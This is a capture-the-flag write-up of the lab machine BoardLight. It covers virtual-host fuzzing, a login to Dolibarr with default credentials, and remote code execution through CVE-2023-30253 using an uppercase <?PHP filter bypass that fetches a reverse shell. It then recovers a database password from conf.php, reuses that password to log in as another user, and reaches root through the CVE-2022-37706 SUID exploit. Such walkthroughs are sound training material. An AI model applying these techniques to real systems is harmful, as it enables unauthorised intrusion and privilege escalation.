
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP

Browsing to the IP shows a welcome message to BoardLight, a cybersecurity consulting firm. Most of the buttons and the contact form seem without a function but it lists the domain board.htb in the footer of the page. I’ll add this to my /etc/hosts file.
Accessing the page via the virtual host board.htb has no effect and the page is still the same, but that leads me to check for additional valid virtual hosts with ffuf. Almost instantly crm.board.htb is found.
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt \
-u 'http://board.htb' \
-H 'Host: FUZZ.board.htb' \
-fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://board.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 66ms]After adding the new subdomain to my hosts file, I can access the page showing me a login prompt to Dolibarr, a software for enterprise resource planning (ERP) and customer relationship management (CRM). It mentions 17.0.0 to be the version in use.


Trying the default credentials1 admin:admin allows me to login but apparently the admin user does not have many privileges since I get an Access Denied error message right away.
Execution
The version of Dolibarr in use is vulnerable to CVE-2023-30253, where a low privileged user can bypass the restrictions regarding PHP set by the application by using <?PHP ... ?> instead of <?php ?>2.


First I create a new website with a random name by going to Websites and clicking (+).
Every website needs a page, so this is created next and on the overview I can click Edit HTML Source to edit the source code of the generated page.

Adding some PHP code that fetches a file with a reverse shell from my HTTP listener, placing it into /tmp and then executing it. It’s important to use uppercase letters for <?PHP to bypass the builtin filters. Upon saving the page there’s a callback on my netcat listener as www-data.
Privilege Escalation
Shell as larissa
The users for the Dolibarr are stored within a database and the credentials for that are contained within /var/www/html/crm.board.htb/htdocs/conf/conf.php.
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';Before scouting the contents of the database, I check for password reusage on the other configured user larissa. The password serverfun2$2023!! works and I get access to the first flag.
Shell as root
As larissa I enumerate the host with linpeas to check for privilege escalation vectors. The section regarding SUID binaries is especially interesting because multiple unknown files are listed there.
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 15K Apr 8 18:36 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 27K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight (Unknown SUID binary!)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset (Unknown SUID binary!)
-rwsr-xr-- 1 root messagebus 51K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 467K Jan 2 2024 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root dip 386K Jul 23 2020 /usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
-rwsr-xr-x 1 root root 44K Feb 6 2024 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 55K Apr 9 08:34 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Apr 4 2023 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 67K Apr 9 08:34 /usr/bin/su
-rwsr-xr-x 1 root root 84K Feb 6 2024 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K Apr 9 08:34 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 87K Feb 6 2024 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 67K Feb 6 2024 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Feb 6 2024 /usr/bin/chsh
-rwsr-xr-x 1 root root 15K Oct 27 2023 /usr/bin/vmware-user-suid-wrapperBy searching the name of the binary enlightenment_sys online, I can find multiple references to CVE-2022-37706 with differnt PoCs available. This particular PoC comes with a script and a nice explanation.
Creating the script on the target and running it, grants me a shell as root and access to the final flag.
bash exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)Attack Path
flowchart TD subgraph "Execution" A(vHost Enumeration) --> B(crm subdomain with Dolibarr) B -->|Default Credentials| C(Access to Dolibarr) C -->|CVE-2023-30253| D(Shell as www-data) end subgraph "Privilege Escalation" D -->|Access to Config| E(Database Credentials) E -->|Password Reusage| F(Shell as larissa) F -->|CVE-2022-37706| G(Shell as root) end
